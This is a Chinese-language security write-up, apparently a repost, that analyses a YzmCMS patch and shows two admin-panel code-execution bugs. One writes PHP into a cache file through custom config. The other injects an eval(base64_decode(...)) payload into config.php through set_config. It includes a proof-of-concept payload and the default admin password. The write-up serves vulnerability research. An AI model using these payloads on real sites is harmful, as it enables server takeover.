
前言
这个CMS是EIS2019的一道题目ezcms,当时没有做出来,本想等wp学习一下,没想到官方wp没有给出这道题的题解,因为该cms还没修复漏洞,结果等到作者后面修复了漏洞发布了5.5版本,出题人也忘记发wp了。
所以决定自己再来分析一下补丁看能不能找到漏洞点。因为这个补丁不只是修复了安全漏洞,而是一次大版本的更新,更新的文件有100多个,更新日志也只是简单提到修复了安全问题,所以我找到的这2个漏洞点不一定包括了所有问题,而且都是后台getshell,仅供大家参考。
另外默认安装后,管理员的用户名密码就是yzmcms/yzmcms。
缓存文件写入造成getshell
漏洞分析
发现的第一个问题出现在缓存文件写入函数处,文件为yzmphp/core/class/cache_file.class.php,函数名为_fileputcontents

可以看到,补丁在原先的$contents前拼接了一段<?php exit('NO.'); ?>\n,而如果要进入序列化的代码,需要$this->config['mode']为1,然后就是正常的写入文件。
调用这个函数的是同类下的set函数
public function set($id, $data, $cachelife = 0){ $cache = array(); $cache['contents'] = $data; $cache['expire'] = $cachelife === 0 ? 0 : SYS_TIME + $cachelife; $cache['mtime'] = SYS_TIME; if(!is_dir($this->config['cache_dir'])) { @mkdir($this->config['cache_dir'], 0777, true); } $file = $this->_file($id); return $this->_fileputcontents($file, $cache); }
而这个类cache_file在cache_factory中被实例化。
在文件yzmphp/core/class/cache_factory.class.php中可以看到
public static function get_instance() { if(self::$instances==null){ self::$instances = new self(); switch(C('cache_type')) { case 'file' : yzm_base::load_sys_class('cache_file','',0); self::$class = 'cache_file'; self::$config = C('file_config'); break; case 'redis' : yzm_base::load_sys_class('cache_redis','',0); self::$class = 'cache_redis'; self::$config = C('redis_config'); break; case 'memcache' : yzm_base::load_sys_class('cache_memcache','',0); self::$class = 'cache_memcache'; self::$config = C('memcache_config'); break; default : yzm_base::load_sys_class('cache_file','',0); self::$class = 'cache_file'; self::$config = C('file_config'); } } return self::$instances; }
这三个类提供了相同的功能,使用者可以通过配置来选择其中的某一个类,默认配置下便是cache_file类。
而系统中通过cache_factory类来实例化缓存类的函数是在yzmphp/core/function/global.func.php中的setcache
function setcache($name, $data, $timeout=0) { yzm_base::load_sys_class('cache_factory','',0); $cache = cache_factory::get_instance()->get_cache_instances(); return $cache->set($name, $data, $timeout); }
所以传给setcache的第一个参数将作为文件名的一部分(后缀为php),第二个参数将成为文件内容的一部分。缓存配置相同的情况下,文件名路径不变,只要传递的内容可控就可以写入代码从而getshell。
而对setcache的调用有多处,其中有一些是不能用的,因为会过滤尖括号,比如wechat和urlrule模块,最后我通过用户自定义配置成功写入代码。
在文件commom/function/system.func.php中有
function get_config($key = ''){ if(!$configs = getcache('configs')){ $data = D('config')->where(array('status'=>1))->select(); $configs = array(); foreach($data as $val){ $configs[$val['name']] = $val['value']; } setcache('configs', $configs); } if(!$key){ return $configs; }else{ return array_key_exists($key, $configs) ? $configs[$key] : ''; } }
setcache的第二个参数是从数据库中config表读取的,因此找到一个写入该表的接口,再使得get_config函数被调用即可。调用get_config比较简单,因为这个函数是用于获取配置的,很多地方都用到了,只要刷新页面即可。所以重点是找到可用的写入接口。
在文件application/admin/controller/system_manage.class.php中就有一个可用的接口
public function user_config_add() { if(isset($_POST['dosubmit'])){ $config = D('config'); $res = $config->where(array('name' => $_POST['name']))->find(); if($res) return_json(array('status'=>0,'message'=>'配置名称已存在!')); if(empty($_POST['value'])) return_json(array('status'=>0,'message'=>'配置值不能为空!')); $_POST['type'] = 99; if(in_array($_POST['fieldtype'], array('select','radio'))){ $_POST['setting'] = array2string(explode('|', rtrim($_POST['setting'], '|'))); }else{ $_POST['setting'] = ''; } if($config->insert($_POST)){ delcache('configs'); return_json(array('status'=>1,'message'=>L('operation_success'))); }else{ return_json(array('status'=>0,'message'=>L('data_not_modified'))); } } include $this->admin_tpl('user_config_add'); }
可以看到post过来的值被直接insert到了config表(如果insert的第二个参数为true则会进行过滤),所以这个接口就可以用于写入代码。
POC
因为安装以后的默认配置中的file_config的mode为2,所以在我们发现的第一个函数_fileputcontents中是不会进入序列化代码的阶段,在进行写入以前,我们需要手动修改配置文件common/config/config.php
//缓存类型为file缓存时的配置项 'file_config' => array ( 'cache_dir' => YZMPHP_PATH.'cache/chche_file/', //缓存文件目录 'suffix' => '.cache.php', //缓存文件后缀 'mode' => '1', //缓存格式:mode 1 为serialize序列化, mode 2 为保存为可执行文件array ),
将该处的mode改为1保存即可
然后使用yzmcms/yzmcms登陆后台,来到系统管理的自定义配置处

然后添加配置,写入代码即可。


添加以后去查看缓存文件夹cache/chche_file,可以看到configs.cache.php
直接在浏览器打开

总结
这个洞有一个很明显的问题,就是默认配置下是不可行的,因为补丁也没有对mode为2的情况进行修改,证明那个地方是没有问题,所以这个地方应该不能解决ezcms这道题,而我在试图解决这个问题的时候,发现了修改配置处可以直接getshell,所以作为下一个漏洞分析
保存配置文件造成getshell
漏洞分析
这个cms中有一些配置项是写在文件中,也有一些是写在数据库中的,例如上一个漏洞提到的mode就是写在文件中,而我们的payload是写在数据库中再进行读取的,为了避免上面手动修改配置文件这一过程,我找到了一个函数可以修改配置文件,但是问题是只能对规定的4个key进行修改,所以是不能直接修改mode这个key的。于是我回去查看补丁,发现修改配置的函数也进行了修改。

该函数位于文件application/admin/common/function/function.php
function set_config($config) { $configfile = YZMPHP_PATH.'common'.DIRECTORY_SEPARATOR.'config/config.php'; if(!is_writable($configfile)) showmsg('Please chmod '.$configfile.' to 0777 !', 'stop'); $pattern = $replacement = array(); foreach($config as $k=>$v) { $pattern[$k] = "/'".$k."'\s*=>\s*([']?)[^']*([']?)(\s*),/is"; $replacement[$k] = "'".$k."' => \${1}".$v."\${2}\${3},"; } $str = file_get_contents($configfile); $str = preg_replace($pattern, $replacement, $str); return file_put_contents($configfile, $str, LOCK_EX); }
可以看到,补丁在原来的函数中增加了一行代码,将传入的$config中的字符,和$移除了,而原先就直接经过特定的正则表达式将config.php文件中的内容进行替换后再写回去。
调用这个函数的地方,除了安装的页面就只有application/admin/controller/system_manage.class.php中的save
public function save() { yzm_base::load_common('function/function.php', 'admin'); if(isset($_POST['dosubmit'])){ if(isset($_POST['mail_inbox']) && $_POST['mail_inbox']){ if(!is_email($_POST['mail_inbox'])) showmsg(L('mail_format_error')); } if(isset($_POST['upload_types'])){ if(empty($_POST['upload_types'])) showmsg('允许上传附件类型不能为空!', 'stop'); } $arr = array(); $config = D('config'); foreach($_POST as $key => $value){ if(in_array($key, array('site_theme','watermark_enable','watermark_name','watermark_position'))) { $value = safe_replace(trim($value)); $arr[$key] = $value; }else{ if($key!='site_code'){ $value = htmlspecialchars($value); } } $config->update(array('value'=>$value), array('name'=>$key)); } set_config($arr); delcache('configs'); showmsg(L('operation_success'), '', 1); } }
在save中,只有key为'site_theme','watermark_enable','watermark_name','watermark_position'的配置项会经过safe_replace后传入set_config,其他项则是直接在数据库中更新。
safe_replace则对一些特殊字符进行了过滤
function safe_replace($string) { $string = str_replace('%20','',$string); $string = str_replace('%27','',$string); $string = str_replace('%2527','',$string); $string = str_replace('*','',$string); $string = str_replace('"','',$string); $string = str_replace("'",'',$string); $string = str_replace(';','',$string); $string = str_replace('<','<',$string); $string = str_replace('>','>',$string); $string = str_replace("{",'',$string); $string = str_replace('}','',$string); $string = str_replace('\\','',$string); return $string; }
审计完代码以后我们可以发现post过去的值,只有特定的key会被写入配置文件,而value不能包含safe_replace中的特殊字符,最后value会被拼接成为preg_replace中的第二个参数$replacement的一部分。而在$replacement中用了${1}这样的形式来指定上文匹配到的',虽然{}被过滤了,但是$1实际上是与${1}等价的,因此我们通过这种方式闭合单引号,然后,也没有被过滤,所以我们可以在键值对的后面插入别的代码,可惜的是>是被过滤的,所以我们无法插入key => value这样的形式来修改项。不过可以直接插入函数,像array(0=>1,func())的形式中,func是会被执行的,并且将返回值作为value成为array的一部分。
所以只要闭合了单引号,再传递一个eval过去就可以执行代码了,因为有过滤函数,所以可以再套一层base64。
POC
设置的接口在系统管理的系统设置中的附加设置处。

通过上文的分析我们来构建payload。
将system('echo 123');base64_encode以后为c3lzdGVtKCdlY2hvIDEyMycpOw==,套一层eval并且闭合单引号后payload为
$1,eval(base64_decode($1c3lzdGVtKCdlY2hvIDEyMycpOw==$1)),$1
先查看配置文件原先的内容

回到页面,水印图片名称就是可用的一个配置项,在这个地方写入我们的payload并提交。

提交以后可以发现已经成功执行命令了

再回去查看配置文件可以看到代码也写入了

总结
这个洞没有上一个那么鸡肋,只要能进后台就可以用,并且默认密码也算弱口令了,所以如果ezcms采用默认安装,那么这个洞就可以解题了,不过现在没有环境可以用,也无法确定。
如有侵权请联系:admin#unsafe.sh